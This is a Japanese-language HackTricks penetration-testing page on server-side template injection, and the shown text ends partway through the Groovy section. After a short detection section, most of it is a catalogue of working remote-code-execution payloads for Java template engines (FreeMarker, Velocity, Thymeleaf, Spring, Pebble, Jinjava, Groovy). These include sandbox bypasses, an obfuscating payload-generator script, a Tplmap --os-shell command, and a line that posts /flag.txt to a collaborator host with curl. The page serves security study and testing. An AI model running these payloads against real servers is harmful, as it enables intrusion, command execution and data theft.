SSTI (Server Side Template Injection)
Tip
AWS Hackingを学び、実践する:
HackTricks Training AWS Red Team Expert (ARTE)
GCP Hackingを学び、実践する:HackTricks Training GCP Red Team Expert (GRTE)
Az Hackingを学び、実践する:HackTricks Training Azure Red Team Expert (AzRTE)
HackTricksをサポート
- subscription plans を確認してください!
- 💬 Discord group、telegram group に参加し、X/Twitterで @hacktricks_live をフォローするか、LinkedIn page と YouTube channel を確認してください。
- HackTricks と HackTricks Cloud の github repos に PR を送信して hacking tricks を共有してください。
What is SSTI (Server-Side Template Injection)
Server-side template injectionは、攻撃者がサーバ上で実行されるtemplateに悪意のあるcodeを注入できる場合に発生する脆弱性です。この脆弱性はJinjaを含むさまざまな技術で見つかることがあります。
Jinjaはwebアプリケーションで使われる人気のあるtemplate engineです。以下に、Jinjaを使用した脆弱なcodeスニペットの例を示します:
output = template.render(name=request.args.get('name'))
この脆弱なコードでは、ユーザーのリクエストからの name パラメータが render 関数を使ってテンプレートに直接渡されています。これにより、攻撃者が name パラメータに悪意のあるコードを注入し、server-side template injection を引き起こす可能性があります。
例えば、攻撃者は次のような payload を含むリクエストを作成することができます:
http://vulnerable-website.com/?name={{bad-stuff-here}}
payload {{bad-stuff-here}} は name パラメータに注入されます。このpayloadは Jinja のテンプレートディレクティブを含む可能性があり、攻撃者が不正なコードを実行したりテンプレートエンジンを操作したりして、サーバーの制御を奪う可能性があります。
server-side template injection の脆弱性を防ぐために、開発者はユーザー入力がテンプレートに挿入される前に適切にサニタイズおよび検証されていることを確認する必要があります。入力検証を実装し、コンテキストに応じたエスケープ技術を使用することで、この脆弱性のリスクを軽減できます。
検出
Server-Side Template Injection (SSTI) を検出するために、まず fuzzing the template が簡便なアプローチです。これはテンプレートに一連の特殊文字(${{<%[%'"}}%\)を注入し、通常のデータとこの特殊なpayloadに対するサーバーの応答の差異を解析することを含みます。脆弱性の指標には次のものがあります:
- エラーの発生(脆弱性や使用されているテンプレートエンジンを露呈する)。
- レスポンス内にpayloadが反映されない、または一部が欠けている場合、サーバーが通常のデータとは異なる方法で処理していることを示唆します。
- Plaintext Context: サーバーがテンプレート式(例:
{{7*7}},${7*7})を評価するかを確認して XSS と区別します。 - Code Context: 入力パラメータを変更して脆弱性を確認します。例として、
http://vulnerable-website.com/?greeting=data.usernameのgreetingを変更して、greeting=data.username}}helloのようにユーザー名が返されるかなど、サーバーの出力が動的か固定かを確認します。




識別フェーズ
テンプレートエンジンの特定は、エラーメッセージの解析や言語固有のさまざまなpayloadを手動でテストすることで行います。エラーを引き起こす一般的なpayloadには ${7/0}, {{7/0}}, <%= 7/0 %> などがあります。数値演算に対するサーバーの応答を観察することで、特定のテンプレートエンジンを絞り込めます。
Identification by payloads
.png)
https://miro.medium.com/v2/resize:fit:1100/format:webp/1*35XwCGeYeKYmeaU8rdkSdg.jpeg
ツール
TInjA
新しい polyglots を利用する効率的な SSTI + CSTI スキャナ。
tinja url -u "http://example.com/?name=Kirlia" -H "Authentication: Bearer ey..."
tinja url -u "http://example.com/" -d "username=Kirlia"  -c "PHPSESSID=ABC123..."
SSTImap
python3 sstimap.py -i -l 5
python3 sstimap.py -u "http://example.com/" --crawl 5 --forms
python3 sstimap.py -u "https://example.com/page?name=John" -s
Tplmap
python2.7 ./tplmap.py -u 'http://www.target.com/page?name=John*' --os-shell
python2.7 ./tplmap.py -u "http://192.168.56.101:3000/ti?user=*&comment=supercomment&link"
python2.7 ./tplmap.py -u "http://192.168.56.101:3000/ti?user=InjectHere*&comment=A&link" --level 5 -e jade




Template Injection Table
これは、最も効率的な template injection polyglots と、44 の主要な template engines に対する期待されるレスポンスをまとめたインタラクティブなテーブルです。
Exploits
一般
この wordlist には、以下で言及しているいくつかのエンジンの環境に 定義された変数 が含まれています:
- https://github.com/danielmiessler/SecLists/blob/master/Fuzzing/template-engines-special-vars.txt
- https://github.com/danielmiessler/SecLists/blob/25d4ac447efb9e50b640649f1a09023e280e5c9c/Discovery/Web-Content/burp-parameter-names.txt
Java
Java - Basic injection
${7*7}
${{7*7}}
${class.getClassLoader()}
${class.getResource("").getPath()}
${class.getResource("../../../../../index.htm").getContent()}
// if ${...} doesn't work try #{...}, *{...}, @{...} or ~{...}.
Java - システムの環境変数を取得する
${T(java.lang.System).getenv()}
Java - /etc/passwd を取得
${T(java.lang.Runtime).getRuntime().exec('cat etc/passwd')}

${T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(99).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(32)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(101)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(99)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(112)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(119)).concat(T(java.lang.Character).toString(100))).getInputStream())}
FreeMarker (Java)
ペイロードは https://try.freemarker.apache.org で試せます
{{7*7}} = {{7*7}}${7*7} = 49#{7*7} = 49 -- (legacy)${7*'7'} Nothing${foobar}
<#assign ex = "freemarker.template.utility.Execute"?new()>${ ex("id")}
[#assign ex = 'freemarker.template.utility.Execute'?new()]${ ex('id')}
${"freemarker.template.utility.Execute"?new()("id")}

${product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve('/home/carlos/my_password.txt').toURL().openStream().readAllBytes()?join(" ")}
Freemarker - Sandbox bypass
⚠️ Freemarker のバージョンが 2.3.30 未満でのみ動作します
<#assign classloader=article.class.protectionDomain.classLoader>
<#assign owc=classloader.loadClass("freemarker.template.ObjectWrapper")>
<#assign dwf=owc.getField("DEFAULT_WRAPPER").get(null)>
<#assign ec=classloader.loadClass("freemarker.template.utility.Execute")>
${dwf.newInstance(ec,null)("id")}
詳細情報
- FreeMarker セクション: https://portswigger.net/research/server-side-template-injection
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#freemarker
Velocity (Java)
// I think this doesn't work
#set($str=$class.inspect("java.lang.String").type)
#set($chr=$class.inspect("java.lang.Character").type)
#set($ex=$class.inspect("java.lang.Runtime").type.getRuntime().exec("whoami"))
$ex.waitFor()
#set($out=$ex.getInputStream())
#foreach($i in [1..$out.available()])
$str.valueOf($chr.toChars($out.read()))
#end

// This should work?
#set($s="")
#set($stringClass=$s.getClass())
#set($runtime=$stringClass.forName("java.lang.Runtime").getRuntime())
#set($process=$runtime.exec("cat%20/flag563378e453.txt"))
#set($out=$process.getInputStream())
#set($null=$process.waitFor() )
#foreach($i+in+[1..$out.available()])
$out.read()
#end
詳細情報
- Velocity セクションの https://portswigger.net/research/server-side-template-injection
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#velocity
Thymeleaf
Thymeleafでは、SSTI 脆弱性の一般的なテストは ${7*7} のような式で、このテンプレートエンジンにも当てはまります。潜在的なリモートコード実行のために、次のような式が使用できます:
- SpringEL:
${T(java.lang.Runtime).getRuntime().exec('calc')}
- OGNL:
${#rt = @java.lang.Runtime@getRuntime(),#rt.exec("calc")}
Thymeleafはこれらの式を特定の属性内に配置する必要があります。ただし、式のインライン化 は [[...]] や [(...)] のような構文を使用して他のテンプレート位置でもサポートされています。したがって、簡単なSSTIテストペイロードは [[${7*7}]] のようになります。
ただし、このペイロードが動作する可能性は一般的に低いです。Thymeleafのデフォルト設定は動的なテンプレート生成をサポートしておらず、テンプレートは事前に定義されている必要があります。開発者は文字列からテンプレートをオンザフライで作成する独自の TemplateResolver を実装する必要があり、これは一般的ではありません。
Thymeleafはまた 式の前処理 を提供しており、二重アンダースコア内(__...__)の式が事前処理されます。この機能は式の構築に利用できます。Thymeleafのドキュメントで例が示されています:
#{selection.__${sel.code}__}
Thymeleafの脆弱性の例
以下のコードスニペットは悪用される可能性があります:
<a th:href="@{__${path}__}" th:title="${title}">
<a th:href="${''.getClass().forName('java.lang.Runtime').getRuntime().exec('curl -d @/flag.txt burpcollab.com')}" th:title='pepito'>
これは、テンプレートエンジンがこれらの入力を不適切に処理した場合、次のようなURLにアクセスするremote code executionを引き起こす可能性があることを示します:
http://localhost:8082/(7*7)
http://localhost:8082/(${T(java.lang.Runtime).getRuntime().exec('calc')})
詳細情報
Spring Framework (Java)
*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec('id').getInputStream())}
フィルタをバイパスする
複数の変数式を使用できます。${...}が動作しない場合は、#{...}、*{...}、@{...}、または~{...}を試してください。
/etc/passwdを読み取る
${T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(99).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(32)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(101)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(99)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(112)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(119)).concat(T(java.lang.Character).toString(100))).getInputStream())}
- payload生成用のカスタムスクリプト
#!/usr/bin/python3

## Written By Zeyad Abulaban (zAbuQasem)
# Usage: python3 gen.py "id"

from sys import argv

cmd = list(argv[1].strip())
print("Payload: ", cmd , end="\n\n")
converted = [ord(c) for c in cmd]
base_payload = '*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec'
end_payload = '.getInputStream())}'

count = 1
for i in converted:
if count == 1:
base_payload += f"(T(java.lang.Character).toString({i}).concat"
count += 1
elif count == len(converted):
base_payload += f"(T(java.lang.Character).toString({i})))"
else:
base_payload += f"(T(java.lang.Character).toString({i})).concat"
count += 1

print(base_payload + end_payload)
詳細情報
Spring View Manipulation (Java)
__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("id").getInputStream()).next()}__::.x
__${T(java.lang.Runtime).getRuntime().exec("touch executed")}__::.x
Pebble (Java)
{{ someString.toUPPERCASE() }}
古いバージョンのPebble ( < バージョン 3.0.9):
{{ variable.getClass().forName('java.lang.Runtime').getRuntime().exec('ls -la') }}
Pebbleの新しいバージョン :
{% raw %}
{% set cmd = 'id' %}
{% endraw %}


{% set bytes = (1).TYPE
.forName('java.lang.Runtime')
.methods[6]
.invoke(null,null)
.exec(cmd)
.inputStream
.readAllBytes() %}
{{ (1).TYPE
.forName('java.lang.String')
.constructors[0]
.newInstance(([bytes]).toArray()) }}
Jinjava (Java)
{{'a'.toUpperCase()}} would result in 'A'
{{ request }} would return a request object like com.[...].context.TemplateContextRequest@23548206
JinjavaはHubspotによって開発されたオープンソースプロジェクトで、https://github.com/HubSpot/jinjava/で利用できます
Jinjava - Command execution
修正済み: https://github.com/HubSpot/jinjava/pull/230
{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\"new java.lang.String('xxx')\")}}

{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\"var x=new java.lang.ProcessBuilder; x.command(\\\"whoami\\\"); x.start()\")}}

{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\"var x=new java.lang.ProcessBuilder; x.command(\\\"netstat\\\"); org.apache.commons.io.IOUtils.toString(x.start().getInputStream())\")}}

{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\"var x=new java.lang.ProcessBuilder; x.command(\\\"uname\\\",\\\"-a\\\"); org.apache.commons.io.IOUtils.toString(x.start().getInputStream())\")}}
詳細情報
Hubspot - HuBL (Java)
{% %}ステートメント区切り{{ }}式の区切り{# #}コメント区切り{{ request }}- com.hubspot.content.hubl.context.TemplateContextRequest@23548206{{'a'.toUpperCase()}}- “A”{{'a'.concat('b')}}- “ab”{{'a'.getClass()}}- java.lang.String{{request.getClass()}}- class com.hubspot.content.hubl.context.TemplateContextRequest{{request.getClass().getDeclaredMethods()[0]}}- public boolean com.hubspot.content.hubl.context.TemplateContextRequest.isDebug()
「com.hubspot.content.hubl.context.TemplateContextRequest」を検索すると、Jinjava project on Githubが見つかります。
{{request.isDebug()}}
//output: False

//Using string 'a' to get an instance of class sun.misc.Launcher
{{'a'.getClass().forName('sun.misc.Launcher').newInstance()}}
//output: sun.misc.Launcher@715537d4

//It is also possible to get a new object of the Jinjava class
{{'a'.getClass().forName('com.hubspot.jinjava.JinjavaConfig').newInstance()}}
//output: com.hubspot.jinjava.JinjavaConfig@78a56797

//It was also possible to call methods on the created object by combining the


{% raw %}
{% %} and {{ }} blocks
{% set ji='a'.getClass().forName('com.hubspot.jinjava.Jinjava').newInstance().newInterpreter() %}
{% endraw %}


{{ji.render('{{1*2}}')}}
//Here, I created a variable 'ji' with new instance of com.hubspot.jinjava.Jinjava class and obtained reference to the newInterpreter method. In the next block, I called the render method on 'ji' with expression {{1*2}}.

//{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\"new java.lang.String('xxx')\")}}
//output: xxx

//RCE
{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\"var x=new java.lang.ProcessBuilder; x.command(\\\"whoami\\\"); x.start()\")}}
//output: java.lang.UNIXProcess@1e5f456e

//RCE with org.apache.commons.io.IOUtils.
{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\"var x=new java.lang.ProcessBuilder; x.command(\\\"netstat\\\"); org.apache.commons.io.IOUtils.toString(x.start().getInputStream())\")}}
//output: netstat execution

//Multiple arguments to the commands
Payload: {{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\"var x=new java.lang.ProcessBuilder; x.command(\\\"uname\\\",\\\"-a\\\"); org.apache.commons.io.IOUtils.toString(x.start().getInputStream())\")}}
//Output: Linux bumpy-puma 4.9.62-hs4.el6.x86_64 #1 SMP Fri Jun 1 03:00:47 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
詳細情報
Expression Language - EL(Java)
${"aaaa"}- “aaaa”${99999+1}- 100000.#{7*7}- 49${{7*7}}- 49${{request}}, ${{session}}, {{faceContext}}
Expression Language (EL) は、プレゼンテーション層(web ページなど)とアプリケーションロジック(managed beans など)間のやり取りを容易にする基本機能です。JavaEE の複数の技術で広く利用され、この通信を簡素化します。EL を利用する主な JavaEE テクノロジーは次のとおりです:
- JavaServer Faces (JSF): JSF ページのコンポーネントを対応するバックエンドのデータやアクションにバインドするために EL を使用します。
- JavaServer Pages (JSP): JSP 内でデータへアクセス・操作するために EL を使用し、ページ要素とアプリケーションデータの接続を容易にします。
- Contexts and Dependency Injection for Java EE (CDI): EL は CDI と統合され、web 層と managed beans 間のシームレスな相互作用を可能にし、より一貫したアプリケーション構造を実現します。
次のページを確認して、exploitation of EL interpreters について詳しく学んでください:
Groovy (Java)
以下の Security Manager bypasses はこの writeup から引用しています。
//Basic Payload
import groovy.*;
@groovy.transform.ASTTest(value={
cmd = "ping cq6qwx76mos92gp9eo7746dmgdm5au.burpcollaborator.net "
assert java.lang.Runtime.getRuntime().exec(cmd.split(" "))
})
def x

//Payload to get output
import groovy.*;
@groovy.transform.ASTTest(value={
cmd = "whoami";
